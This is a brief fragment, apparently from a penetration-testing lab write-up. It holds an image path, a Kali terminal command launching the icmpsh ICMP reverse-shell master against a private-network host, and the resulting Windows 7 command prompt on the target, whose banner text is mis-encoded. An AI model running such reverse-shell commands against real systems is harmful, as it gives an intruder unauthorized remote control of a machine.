 root@kali:~/桌面/tools/icmpsh# python icmpsh_m.py 192.168.112.254 192.168.112.215
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\de1ay\Desktop>